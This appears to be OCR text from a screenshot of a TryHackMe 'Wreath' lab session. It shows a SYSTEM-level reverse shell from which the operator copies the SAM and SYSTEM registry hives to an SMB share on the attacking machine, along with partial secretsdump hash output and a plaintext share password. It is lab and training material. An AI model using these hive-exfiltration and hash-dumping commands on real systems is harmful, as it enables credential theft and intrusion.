 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
10.200.72.100/resource...
kali@kali: ~/Wreath
Remmina Remote Deskt...
10:01 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
GitHub - int0x33/nc.exe:
PHP Obfuscator
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
connect to it using your reverse shell with the net use
command. You can now either save the files directly to your own
drive, or move the files to your attacking machine if you already
dumped the hives, e.g:
reg.exe save HKLM\SAM \\ATTACKING_IP\share\sam.bak
or
move sam.bak \\ATTACKING_IP\share\sam.bak
With the files stored locally, we can now dump some hashes!
No answer needed
Correct Answer
There are a variety of tools that could do this job for us. The most reliable is
library: secretsdump.py .
Let's use this against our dumped hives:
python3 /opt/impacket/examples/secretsdump.py -sam PATH/TO/SAM_F
muri@augury:~/thm/wreath/PC/uploads$ python3 /opt/impacket/examples/s
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xfce6f31c003e4157e8cb1bc59f4720e6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:
Thomas:1000:aad3b435b51404eeaad3b435b51404ee:
[*] Cleaning up...
kali@kali: ~/Wreath
File Actions Edit View Help
(root💀kali)-[/home/kali/Wreath]
# nc -lvnp 20001 130 ⨯
listening on [any] 20001 ...
connect to [10.50.73.19] from (UNKNOWN) [10.200.72.100] 51248
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>del "C:\Program Files (x86)\System Explorer\System.exe"
del "C:\Program Files (x86)\System Explorer\System.exe"
Could Not Find C:\Program Files (x86)\System Explorer\System.exe
C:\Windows\system32>sc start SystemExplorerHelpService
sc start SystemExplorerHelpService
[SC] StartService FAILED 1056:
An instance of the service is already running.
C:\Windows\system32>net use \\10.50.73.19\share /USER:user s3cureP@ssword
net use \\10.50.73.19\share /USER:user s3cureP@ssword
The command completed successfully.
C:\Windows\system32>reg.exe save HKLM\
reg.exe save HKLM\
ERROR: Invalid syntax.
Type "REG SAVE /?" for usage.
C:\Windows\system32>reg.exe save HKLM\SAM \\10.50.73.19\share\sam.bak
reg.exe save HKLM\SAM \\10.50.73.19\share\sam.bak
The operation completed successfully.
C:\Windows\system32>reg.exe save HKLM\SYSTEM \\10.50.73.19\share\system.bak
reg.exe save HKLM\SYSTEM \\10.50.73.19\share\system.bak
The operation completed successfully.
C:\Windows\system32>net use \\10.50.73.19\share /del
net use \\10.50.73.19\share /del
\\10.50.73.19\share was deleted successfully.
C:\Windows\system32>
[wreath] <-reverse-shell- 3:ssh-webserver-gitstack* 4:sshuttle 5:>"kali" 22:01 08-Mar-21